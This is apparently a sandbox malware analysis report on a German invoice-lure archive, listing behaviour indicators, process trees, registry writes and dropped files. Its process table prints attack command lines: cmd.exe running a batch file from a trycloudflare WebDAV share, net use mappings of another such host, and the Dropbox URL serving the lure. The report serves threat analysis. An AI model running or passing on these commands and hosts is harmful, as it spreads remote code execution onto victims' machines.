
Remote file execution via WebDAV
- wscript.exe (PID: 8056)
- cmd.exe (PID: 7568)
- cmd.exe (PID: 8164)
- cmd.exe (PID: 7908)
- powershell.exe (PID: 1324)
- cmd.exe (PID: 864)
- cmd.exe (PID: 7000)
- powershell.exe (PID: 6416)
- net.exe (PID: 8080)
- cmd.exe (PID: 7568)
- net.exe (PID: 7864)
- cmd.exe (PID: 6488)
- cmd.exe (PID: 2084)
- powershell.exe (PID: 7148)
- cmd.exe (PID: 2852)
- net.exe (PID: 1056)
- net.exe (PID: 2236)
- net.exe (PID: 2984)
- net.exe (PID: 4380)
- net.exe (PID: 2896)
- net.exe (PID: 5324)
- net.exe (PID: 924)
- net.exe (PID: 6560)
- net.exe (PID: 7588)
- net.exe (PID: 3096)
- net.exe (PID: 6240)
- net.exe (PID: 7880)
- net.exe (PID: 7852)
- net.exe (PID: 1004)
- net.exe (PID: 6404)
- net.exe (PID: 8180)
- net.exe (PID: 2692)
- net.exe (PID: 3784)
- net.exe (PID: 8152)
- net.exe (PID: 5780)
- net.exe (PID: 7888)
- net.exe (PID: 1616)
- net.exe (PID: 8140)
- net.exe (PID: 6960)
- net.exe (PID: 5452)
- net.exe (PID: 4572)
- net.exe (PID: 8056)
- net.exe (PID: 2416)
- net.exe (PID: 6240)
Executing commands from a ".bat" file
- wscript.exe (PID: 8056)
- cmd.exe (PID: 7568)
- cmd.exe (PID: 7908)
- powershell.exe (PID: 1324)
- powershell.exe (PID: 6416)
- cmd.exe (PID: 6488)
- powershell.exe (PID: 7148)
Runs shell command (SCRIPT)
- wscript.exe (PID: 8056)
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 7992)
Application launched itself
- cmd.exe (PID: 7568)
- cmd.exe (PID: 7908)
- cmd.exe (PID: 7568)
- cmd.exe (PID: 6488)
Abuses WebDav for code execution
- svchost.exe (PID: 7992)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 7568)
- wscript.exe (PID: 8056)
- cmd.exe (PID: 7908)
- powershell.exe (PID: 1324)
- powershell.exe (PID: 6416)
- cmd.exe (PID: 7568)
- cmd.exe (PID: 6488)
- powershell.exe (PID: 7148)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 8164)
- cmd.exe (PID: 864)
- cmd.exe (PID: 3032)
- cmd.exe (PID: 1168)
- cmd.exe (PID: 7568)
- cmd.exe (PID: 7000)
- cmd.exe (PID: 2084)
Starts process via Powershell
- powershell.exe (PID: 1324)
- powershell.exe (PID: 6416)
- powershell.exe (PID: 7148)
Starts NET.EXE to map network drives
- cmd.exe (PID: 7000)
- cmd.exe (PID: 7568)
Hides command output
- cmd.exe (PID: 1168)
The process drops C-runtime libraries
- svchost.exe (PID: 7992)
- cmd.exe (PID: 7000)
- powershell.exe (PID: 6980)
Process drops legitimate windows executable
- cmd.exe (PID: 7000)
- powershell.exe (PID: 6980)
Process drops python dynamic module
- powershell.exe (PID: 6980)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 6980)
Executable content was dropped or overwritten
- powershell.exe (PID: 6980)
Loads Python modules
- python.exe (PID: 6108)
- python.exe (PID: 2432)
- python.exe (PID: 5608)
- python.exe (PID: 8088)
The executable file from the user directory is run by the CMD process
- python.exe (PID: 6108)
- python.exe (PID: 2432)
- python.exe (PID: 5608)
- python.exe (PID: 8088)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 2852)
Connects to unusual port
- notepad.exe (PID: 7792)
Contacting a server suspected of hosting an CnC
- notepad.exe (PID: 7860)
INFO
Application launched itself
- msedge.exe (PID: 7188)
Checks supported languages
- identity_helper.exe (PID: 6112)
- python.exe (PID: 2432)
- python.exe (PID: 5608)
- python.exe (PID: 8088)
Reads the computer name
- identity_helper.exe (PID: 6112)
Local mutex for internet shortcut management
- WinRAR.exe (PID: 456)
Reads the software policy settings
- WinRAR.exe (PID: 456)
- slui.exe (PID: 1164)
Checks proxy server information
- WinRAR.exe (PID: 456)
- net.exe (PID: 8080)
- net.exe (PID: 7864)
- net.exe (PID: 1056)
- net.exe (PID: 4380)
- net.exe (PID: 2984)
- net.exe (PID: 924)
- net.exe (PID: 2896)
- net.exe (PID: 5324)
- net.exe (PID: 6560)
- net.exe (PID: 7880)
- net.exe (PID: 7852)
- net.exe (PID: 6240)
- net.exe (PID: 7588)
- net.exe (PID: 3096)
- net.exe (PID: 2692)
- net.exe (PID: 8180)
- net.exe (PID: 6404)
- net.exe (PID: 8152)
- net.exe (PID: 6960)
- net.exe (PID: 5452)
- net.exe (PID: 8056)
- net.exe (PID: 2416)
Reads Environment values
- identity_helper.exe (PID: 6112)
Reads Microsoft Office registry keys
- msedge.exe (PID: 7188)
Manual execution by a user
- wscript.exe (PID: 8056)
- notepad.exe (PID: 7792)
- notepad.exe (PID: 7860)
- notepad.exe (PID: 5392)
- notepad.exe (PID: 7864)
Reads security settings of Internet Explorer
- net.exe (PID: 8080)
- net.exe (PID: 7864)
- net.exe (PID: 2984)
- net.exe (PID: 4380)
- net.exe (PID: 924)
- net.exe (PID: 5324)
- net.exe (PID: 6560)
- net.exe (PID: 2896)
- net.exe (PID: 7852)
- net.exe (PID: 7588)
- notepad.exe (PID: 7860)
- net.exe (PID: 6404)
- net.exe (PID: 6960)
- net.exe (PID: 5452)
- net.exe (PID: 8056)
- net.exe (PID: 2416)
The sample compiled with english language support
- svchost.exe (PID: 7992)
- cmd.exe (PID: 7000)
- powershell.exe (PID: 6980)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6980)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6980)
Python executable
- python.exe (PID: 6108)
- python.exe (PID: 2432)
- python.exe (PID: 5608)
- python.exe (PID: 8088)
Creates files or folders in the user directory
- notepad.exe (PID: 7860)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
278
Monitored processes
139
Malicious processes
15
Suspicious processes
33
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|






| 456 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\Rechnung.zip" | C:\Program Files\WinRAR\WinRAR.exe | msedge.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 516 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 632 | choice /n /c y /t 0 | C:\Windows\System32\choice.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Offers the user a choice Exit code: 255 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 632 | choice /n /c y /t 0 | C:\Windows\System32\choice.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Offers the user a choice Exit code: 255 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 864 | C:\WINDOWS\system32\cmd.exe /K \\achievements-plates-station-gaming.trycloudflare.com@SSL\DavWWWRoot\rx.bat | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 864 | choice /n /c y /t 0 | C:\Windows\System32\choice.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Offers the user a choice Exit code: 255 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 896 | "C:\Program Files\Internet Explorer\iexplore.exe" "https://dl.dropboxusercontent.com/scl/fi/f4krtvvsfqviyih5qd43a/Rechnung.zip?rlkey=8s88y8vv2qhvj83xaej6qwyhc&st=5vyj5k1e&dl=0" | C:\Program Files\Internet Explorer\iexplore.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 924 | net use W: "\\characters-contrary-foster-workout.trycloudflare.com@SSL\DavWWWRoot" | C:\Windows\System32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1004 | net use W: "\\characters-contrary-foster-workout.trycloudflare.com@SSL\DavWWWRoot" | C:\Windows\System32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1056 | net use W: "\\characters-contrary-foster-workout.trycloudflare.com@SSL\DavWWWRoot" | C:\Windows\System32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
59 247
Read events
59 186
Write events
48
Delete events
13
Modification events
| (PID) Process: | (7188) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7188) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7188) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7188) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (7188) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: F929FC166C912F00 | |||
| (PID) Process: | (7188) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: D42E03176C912F00 | |||
| (PID) Process: | (896) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (896) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (896) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (896) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
Executable files
37
Suspicious files
149
Text files
61
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7188 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b7a9.TMP | — | |
MD5:— | SHA256:— | |||
| 7188 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7188 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b7c9.TMP | — | |
MD5:— | SHA256:— | |||
| 7188 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b7c9.TMP | — | |
MD5:— | SHA256:— | |||
| 7188 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7188 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7188 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b7d8.TMP | — | |
